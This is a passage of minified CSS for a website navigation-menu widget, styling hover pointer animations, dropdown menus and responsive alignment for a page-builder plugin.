.elementor-item:hover:after,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:before,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:after,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:before,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:after,.rael--pointer-framed.rael--animation-draw .elementor-item-active:before,.rael--pointer-framed.rael--animation-draw .elementor-item-active:after{width:100%;height:100%}.rael--pointer-framed.rael--animation-draw .elementor-item:hover:before,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:before,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:before,.rael--pointer-framed.rael--animation-draw .elementor-item-active:before{-webkit-transition:opacity 0.02s,height 0.1s,width 0.1s 0.1s;-o-transition:opacity 0.02s,height 0.1s,width 0.1s 0.1s;transition:opacity 0.02s,height 0.1s,width 0.1s 0.1s}.rael--pointer-framed.rael--animation-draw .elementor-item:hover:after,.rael--pointer-framed.rael--animation-draw .elementor-item:focus:after,.rael--pointer-framed.rael--animation-draw .elementor-item.highlighted:after,.rael--pointer-framed.rael--animation-draw .elementor-item-active:after{-webkit-transition:opacity 0.02s 0.2s,height 0.1s 0.2s,width 0.1s 0.3s;-o-transition:opacity 0.02s 0.2s,height 0.1s 0.2s,width 0.1s 0.3s;transition:opacity 0.02s 0.2s,height 0.1s 0.2s,width 0.1s 0.3s}.rael--pointer-framed.rael--animation-corners .elementor-item:before,.rael--pointer-framed.rael--animation-corners .elementor-item:after{width:3px;height:3px}.rael--pointer-framed.rael--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.rael--pointer-framed.rael--animation-corners .elementor-item:after{content:'';top:initial;bottom:0;left:initial;right:0;border-width:0 3px 3px 0}.rael--pointer-framed.rael--animation-corners .elementor-item:hover:before,.rael--pointer-framed.rael--animation-corners .elementor-item:hover:after,.rael--pointer-framed.rael--animation-corners .elementor-item:focus:before,.rael--pointer-framed.rael--animation-corners .elementor-item:focus:after,.rael--pointer-framed.rael--animation-corners .elementor-item.highlighted:before,.rael--pointer-framed.rael--animation-corners .elementor-item.highlighted:after,.rael--pointer-framed.rael--animation-corners .elementor-item-active:before,.rael--pointer-framed.rael--animation-corners .elementor-item-active:after{width:100%;height:100%;-webkit-transition:opacity 0.002s,width 0.4s,height 0.4s;-o-transition:opacity 0.002s,width 0.4s,height 0.4s;transition:opacity 0.002s,width 0.4s,height 0.4s}.rael--pointer-framed.rael--animation-none,.rael--pointer-framed.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-framed.rael--animation-none:before,.rael--pointer-framed.rael--animation-none:after,.rael--pointer-framed.rael--animation-none:hover,.rael--pointer-framed.rael--animation-none:focus,.rael--pointer-framed.rael--animation-none .elementor-item:before,.rael--pointer-framed.rael--animation-none .elementor-item:after,.rael--pointer-framed.rael--animation-none .elementor-item:hover,.rael--pointer-framed.rael--animation-none .elementor-item:focus{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-background .elementor-item:before,.rael--pointer-background .elementor-item:after{content:'';-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.rael--pointer-background .elementor-item:before{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.rael--pointer-background .elementor-item:hover,.rael--pointer-background .elementor-item:focus,.rael--pointer-background .elementor-item.highlighted,.rael--pointer-background .elementor-item-active{color:#fff}.rael--pointer-background.rael--animation-grow .elementor-item:before{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.rael--pointer-background.rael--animation-grow .elementor-item:hover:before,.rael--pointer-background.rael--animation-grow .elementor-item:focus:before,.rael--pointer-background.rael--animation-grow .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-grow .elementor-item-active:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.rael--pointer-background.rael--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.rael--pointer-background.rael--animation-shrink .elementor-item:hover:before,.rael--pointer-background.rael--animation-shrink .elementor-item:focus:before,.rael--pointer-background.rael--animation-shrink .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-shrink .elementor-item-active:before{-webkit-transition:opacity 0.15s,-webkit-transform 0.4s;transition:opacity 0.15s,-webkit-transform 0.4s;-o-transition:opacity 0.15s,transform 0.4s;transition:opacity 0.15s,transform 0.4s;transition:opacity 0.15s,transform 0.4s,-webkit-transform 0.4s}.rael--pointer-background.rael--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.rael--pointer-background.rael--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.rael--pointer-background.rael--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.rael--pointer-background.rael--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.rael--pointer-background.rael--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.rael--pointer-background.rael--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:50%;left:50%}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:after{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:before{top:0;bottom:100%}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:after{top:100%;bottom:0}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:hover:before,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:focus:before,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item-active:before{bottom:50%}.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:hover:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item:focus:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item.highlighted:after,.rael--pointer-background.rael--animation-shutter-in-vertical .elementor-item-active:after{top:50%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:before{right:0;left:100%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:after{right:100%;left:0}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:hover:before,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:focus:before,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item.highlighted:before,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item-active:before{left:50%}.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:hover:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item:focus:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item.highlighted:after,.rael--pointer-background.rael--animation-shutter-in-horizontal .elementor-item-active:after{right:50%}.rael--pointer-background.rael--animation-none,.rael--pointer-background.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-background.rael--animation-none:before,.rael--pointer-background.rael--animation-none:after,.rael--pointer-background.rael--animation-none:hover,.rael--pointer-background.rael--animation-none:focus,.rael--pointer-background.rael--animation-none .elementor-item:before,.rael--pointer-background.rael--animation-none .elementor-item:after,.rael--pointer-background.rael--animation-none .elementor-item:hover,.rael--pointer-background.rael--animation-none .elementor-item:focus{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-text.rael--animation-skew .elementor-item:hover,.rael--pointer-text.rael--animation-skew .elementor-item:focus{-webkit-transform:skew(-8deg);-ms-transform:skew(-8deg);transform:skew(-8deg)}.rael--pointer-text.rael--animation-grow .elementor-item:hover,.rael--pointer-text.rael--animation-grow .elementor-item:focus{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.rael--pointer-text.rael--animation-shrink .elementor-item:hover,.rael--pointer-text.rael--animation-shrink .elementor-item:focus{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.rael--pointer-text.rael--animation-float .elementor-item:hover,.rael--pointer-text.rael--animation-float .elementor-item:focus{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.rael--pointer-text.rael--animation-sink .elementor-item:hover,.rael--pointer-text.rael--animation-sink .elementor-item:focus{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.rael--pointer-text.rael--animation-rotate .elementor-item:hover,.rael--pointer-text.rael--animation-rotate .elementor-item:focus{-webkit-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg)}.rael--pointer-text.rael--animation-none,.rael--pointer-text.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-text.rael--animation-none:before,.rael--pointer-text.rael--animation-none:after,.rael--pointer-text.rael--animation-none:hover,.rael--pointer-text.rael--animation-none:focus,.rael--pointer-text.rael--animation-none .elementor-item:before,.rael--pointer-text.rael--animation-none .elementor-item:after,.rael--pointer-text.rael--animation-none .elementor-item:hover,.rael--pointer-text.rael--animation-none .elementor-item:focus{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.elementor-rael-nav-menu--main .elementor-rael-nav-menu a{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.elementor-rael-nav-menu--main .elementor-rael-nav-menu a,.elementor-rael-nav-menu--main .elementor-rael-nav-menu a:hover,.elementor-rael-nav-menu--main .elementor-rael-nav-menu a:focus,.elementor-rael-nav-menu--main .elementor-rael-nav-menu a.highlighted{padding:13px 20px}.elementor-rael-nav-menu--main .elementor-rael-nav-menu a.current{background:#373a3c;color:#fff}.elementor-rael-nav-menu--main .elementor-rael-nav-menu a.disabled{background:#55595c;color:#a1a6a9}.elementor-rael-nav-menu--main .elementor-rael-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-rael-nav-menu--main .elementor-rael-nav-menu span.scroll-up,.elementor-rael-nav-menu--main .elementor-rael-nav-menu span.scroll-down{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px}.elementor-rael-nav-menu--main .elementor-rael-nav-menu span.scroll-up-arrow,.elementor-rael-nav-menu--main .elementor-rael-nav-menu span.scroll-down-arrow,.elementor-rael-nav-menu--main .elementor-rael-nav-menu span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-width:8px;border-style:dashed dashed solid dashed;border-color:#fff0 #fff0 #494c4f #fff0}.elementor-rael-nav-menu--main .elementor-rael-nav-menu span.scroll-down-arrow{top:6px;border-style:solid dashed dashed dashed;border-color:#494c4f #fff0 #fff0 #fff0}.elementor-rael-nav-menu--main .elementor-rael-nav-menu--dropdown .sub-arrow i{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.elementor-rael-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu a{white-space:nowrap}.elementor-rael-nav-menu__align-mobile-right .elementor-rael-nav-menu{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-rael-nav-menu__align-mobile-right .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-rael-nav-menu__align-mobile-left .elementor-rael-nav-menu{margin-right:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-rael-nav-menu__align-mobile-left .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-rael-nav-menu__align-mobile-center .elementor-rael-nav-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu__align-mobile-center .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu__align-mobile-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu{width:100%}.elementor-rael-nav-menu__align-mobile-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-rael-nav-menu__align-mobile-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-rael-nav-menu:not(.elementor-rael-nav-menu--toggle) .elementor-rael-menu-toggle{display:none}.elementor-widget-rael-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-rael-nav-menu{position:relative;z-index:2}.elementor-rael-nav-menu:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-rael-nav-menu,.elementor-rael-nav-menu ul,.elementor-rael-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:#fff0}.elementor-rael-nav-menu ul{display:none}.elementor-rael-nav-menu ul ul a,.elementor-rael-nav-menu ul ul a:hover,.elementor-rael-nav-menu ul ul a:focus,.elementor-rael-nav-menu ul ul a:active{border-left:16px solid #fff0}.elementor-rael-nav-menu ul ul ul a,.elementor-rael-nav-menu ul ul ul a:hover,.elementor-rael-nav-menu ul ul ul a:focus,.elementor-rael-nav-menu ul ul ul a:active{border-left:24px solid #fff0}.elementor-rael-nav-menu ul ul ul ul a,.elementor-rael-nav-menu ul ul ul ul a:hover,.elementor-rael-nav-menu ul ul ul ul a:focus,.elementor-rael-nav-menu ul ul ul ul a:active{border-left:32px solid #fff0}.elementor-rael-nav-menu ul ul ul ul ul a,.elementor-rael-nav-menu ul ul ul ul ul a:hover,.elementor-rael-nav-menu ul ul ul ul ul a:focus,.elementor-rael-nav-menu ul ul ul ul ul a:active{border-left:40px solid #fff0}.elementor-rael-nav-menu li,.elementor-rael-nav-menu a{position:relative}.elementor-rael-nav-menu li{border-width:0}.elementor-rael-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-rael-nav-menu a,.elementor-rael-nav-menu a:hover,.elementor-rael-nav-menu a:focus{padding:10px 20px;line-height:20px}.elementor-nav-menu a.current{background:#373a3c;color:#fff}.elementor-rael-nav-menu a.disabled{cursor:not-allowed;color:#a1a6a9}.elementor-rael-nav-menu--indicator-none .elementor-rael-nav-menu .elementor-item.has-submenu{padding-right:20px}.elementor-rael-nav-menu--indicator-none .elementor-rael-nav-menu .elementor-item.has-submenu .sub-arrow{display:none}.elementor-rael-nav-menu--indicator-plus:before{font-family:"Open Sans",sans-serif}.elementor-rael-nav-menu--indicator-chevron .elementor-rael-nav-menu .sub-arrow{font-size:10px}.elementor-rael-nav-menu--indicator-chevron .elementor-rael-nav-menu .sub-arrow i:before{content:''}.elementor-rael-nav-menu--indicator-angle .elementor-rael-nav-menu .sub-arrow i:before{content:''}.elementor-rael-nav-menu--indicator-classic .elementor-rael-nav-menu .sub-arrow i:before{content:''}.elementor-rael-nav-menu--indicator-plus .elementor-rael-nav-menu .sub-arrow i:before{content:'+'}.elementor-rael-nav-menu .sub-arrow{font-size:16px;line-height:1;padding:10px 0 10px 10px;margin-top:-10px;margin-bottom:-10px}.elementor-rael-nav-menu .sub-arrow i{pointer-events:none}.elementor-rael-nav-menu--dropdown .elementor-item:hover,.elementor-rael-nav-menu--dropdown .elementor-item:focus,.elementor-rael-nav-menu--dropdown .elementor-item.highlighted,.elementor-rael-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-rael-sub-item:hover,.elementor-rael-sub-item:focus,.elementor-rael-sub-item.highlighted,.elementor-rael-sub-item.elementor-item-active{background-color:#55595c;color:#fff}.elementor-rael-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgb(0 0 0 / .05);color:#494c4f}.elementor-rael-menu-toggle.elementor-active i:before{content:'\e87f'}.elementor-rael-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-rael-nav-menu--dropdown-none .elementor-rael-nav-menu--dropdown,.elementor-rael-nav-menu--dropdown-none .elementor-rael-menu-toggle{display:none}.elementor-rael-nav-menu--dropdown.elementor-rael-nav-menu__container{margin-top:10px;-webkit-transition:max-height 0.3s,-webkit-transform 0.3s;transition:max-height 0.3s,-webkit-transform 0.3s;-o-transition:max-height 0.3s,transform 0.3s;transition:max-height 0.3s,transform 0.3s;transition:max-height 0.3s,transform 0.3s,-webkit-transform 0.3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-rael-nav-menu--dropdown.elementor-rael-nav-menu__container .rael-elementor-sub-item{font-size:.85em}.elementor-rael-nav-menu--dropdown a{color:#494c4f;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-rael-nav-menu--dropdown a.current{background:#373a3c;color:#fff}.elementor-rael-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-rael-nav-menu--dropdown a,ul.elementor-rael-nav-menu--dropdown a:hover,ul.elementor-rael-nav-menu--dropdown a:focus{text-shadow:none;border-left:8px solid #fff0}.elementor-rael-nav-menu__text-align-center .elementor-rael-nav-menu--dropdown .elementor-rael-nav-menu a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu--toggle .elementor-rael-menu-toggle:not(.elementor-active)+.elementor-rael-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-rael-nav-menu--toggle .elementor-rael-menu-toggle.elementor-active+.elementor-rael-nav-menu__container{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);max-height:100vh}.elementor-rael-nav-menu--stretch .elementor-rael-nav-menu__container.elementor-rael-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:768px){.elementor-rael-nav-menu--dropdown-mobile .elementor-rael-nav-menu--dropdown,.elementor-rael-nav-menu--dropdown-mobile .elementor-rael-menu-toggle{display:none}.elementor-rael-nav-menu__align-tablet-right .elementor-rael-nav-menu{width:auto!important;margin-right:unset;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-rael-nav-menu__align-tablet-right .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-rael-nav-menu__align-tablet-left .elementor-rael-nav-menu{width:auto!important;margin-left:unset;margin-right:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-rael-nav-menu__align-tablet-left .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-rael-nav-menu__align-tablet-center .elementor-rael-nav-menu{width:auto!important;margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu__align-tablet-center .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu__align-tablet-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu{width:100%}.elementor-rael-nav-menu__align-tablet-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-rael-nav-menu__align-tablet-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1025px){.elementor-rael-nav-menu--dropdown-tablet .elementor-rael-nav-menu--dropdown,.elementor-rael-nav-menu--dropdown-tablet .elementor-rael-menu-toggle{display:none}.elementor-rael-nav-menu__align-right .elementor-rael-nav-menu{width:auto!important;margin-right:unset;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-rael-nav-menu__align-right .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-rael-nav-menu__align-left .elementor-rael-nav-menu{width:auto!important;margin-left:unset;margin-right:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-rael-nav-menu__align-left .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-rael-nav-menu__align-center .elementor-rael-nav-menu{width:auto!important;margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu__align-center .elementor-rael-nav-menu--layout-vertical>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-rael-nav-menu__align-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu{width:100%}.elementor-rael-nav-menu__align-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-rael-nav-menu__align-justify .elementor-rael-nav-menu--layout-horizontal .elementor-rael-nav-menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:1024px){.elementor-rael-nav-menu--dropdown-tablet .elementor-rael-nav-menu--main{display:none}}@media (max-width:767px){.elementor-rael-nav-menu--dropdown-mobile .elementor-rael-nav-menu--main{display:none}}.elementor-widget-rael-nav-menu .elementor-rael-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main .elementor-item{color:var(--e-global-color-text)}.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main .elementor-item:hover,.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main .elementor-item.highlighted,.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent)}.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main:not(.rael--pointer-framed) .elementor-item:before,.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--main:not(.rael--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-rael-nav-menu .rael--pointer-framed .elementor-item:before,.elementor-widget-rael-nav-menu .rael--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--dropdown .elementor-item,.elementor-widget-rael-nav-menu .elementor-rael-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-item:after,.elementor-item:before{display:block;position:absolute;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transition-timing-function:cubic-bezier(.58,.3,.005,1);-o-transition-timing-function:cubic-bezier(.58,.3,.005,1);transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael--pointer-double-line .elementor-item:after,.rael--pointer-double-line .elementor-item:before,.rael--pointer-overline .elementor-item:after,.rael--pointer-overline .elementor-item:before,.rael--pointer-underline .elementor-item:after,.rael--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.rael--pointer-double-line.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-double-line.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-overline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-underline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;width:0;left:50%}.rael--pointer-double-line.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-underline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.rael--pointer-double-line.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-overline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.rael--pointer-double-line.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-underline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.rael--pointer-double-line.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-overline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.rael--pointer-double-line.rael--animation-none,.rael--pointer-double-line.rael--animation-none .elementor-item,.rael--pointer-overline.rael--animation-none,.rael--pointer-overline.rael--animation-none .elementor-item,.rael--pointer-underline.rael--animation-none,.rael--pointer-underline.rael--animation-none .elementor-item{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-double-line.rael--animation-none .elementor-item:after,.rael--pointer-double-line.rael--animation-none .elementor-item:before,.rael--pointer-double-line.rael--animation-none .elementor-item:focus,.rael--pointer-double-line.rael--animation-none .elementor-item:hover,.rael--pointer-double-line.rael--animation-none:after,.rael--pointer-double-line.rael--animation-none:before,.rael--pointer-double-line.rael--animation-none:focus,.rael--pointer-double-line.rael--animation-none:hover,.rael--pointer-overline.rael--animation-none .elementor-item:after,.rael--pointer-overline.rael--animation-none .elementor-item:before,.rael--pointer-overline.rael--animation-none .elementor-item:focus,.rael--pointer-overline.rael--animation-none .elementor-item:hover,.rael--pointer-overline.rael--animation-none:after,.rael--pointer-overline.rael--animation-none:before,.rael--pointer-overline.rael--animation-none:focus,.rael--pointer-overline.rael--animation-none:hover,.rael--pointer-underline.rael--animation-none .elementor-item:after,.rael--pointer-underline.rael--animation-none .elementor-item:before,.rael--pointer-underline.rael--animation-none .elementor-item:focus,.rael--pointer-underline.rael--animation-none .elementor-item:hover,.rael--pointer-underline.rael--animation-none:after,.rael--pointer-underline.rael--animation-none:before,.rael--pointer-underline.rael--animation-none:focus,.rael--pointer-underline.rael--animation-none:hover{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.rael--pointer-double-line .elementor-item:before,.rael--pointer-overline .elementor-item:before{content:"";top:0}.rael--pointer-double-line.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.rael--pointer-overline.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{width:10px;left:-20px}.rael--pointer-double-line .elementor-item:after,.rael--pointer-underline .elementor-item:after{content:"";bottom:0}.rael--pointer-double-line.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.rael--pointer-underline.rael--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;left:calc(100% + 20px)}.rael--pointer-framed .elementor-item:after,.rael--pointer-framed .elementor-item:before{background:transparent;left:0;top:0;bottom:0;right:0;border:3px solid #55595c}.rael--pointer-framed .elementor-item:before{content:""}.rael--pointer-framed.rael--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.rael--pointer-framed.rael--animation-shrink 